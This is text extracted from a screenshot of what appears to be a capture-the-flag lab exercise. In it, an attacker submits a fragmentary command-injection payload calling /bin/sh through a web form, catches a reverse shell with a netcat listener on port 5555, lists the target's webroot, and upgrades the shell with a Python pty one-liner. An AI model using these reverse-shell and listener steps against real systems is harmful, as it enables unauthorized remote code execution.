 Mozilla Firefox
10.201.87.251/home.php
10.201.87.251/home.php
process.call(["/bin/sh","-i"]);' Execute
10.201.87.251
root@ip-10-201-99-122:~/Desktop/Chocolate# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.201.87.251 33154
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html
$ ls -la
total 1152
drwxr-xr-x 2 root    root       4096 Oct  6  2020 .
drwxr-xr-x 3 root    root       4096 Sep 29  2020 ..
-rw------- 1 root    root      12288 Oct  1  2020 .swp
-rw-rw-r-- 1 charlie charley   65719 Sep 30  2020 home.jpg
-rw-rw-r-- 1 charlie charley     695 Sep 30  2020 home.php
-rw-rw-r-- 1 charlie charley 1060347 Sep 30  2020 image.png
-rw-rw-r-- 1 charlie charley    1466 Oct  1  2020 index.html
-rw-rw-r-- 1 charlie charley     273 Sep 29  2020 index.php.bak
-rw-r--r-- 1 charlie charley    8496 Sep 30  2020 key_rev_key
-rw-rw-r-- 1 charlie charley     303 Sep 30  2020 validate.php
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@ip-10-201-87-251:/var/www/html$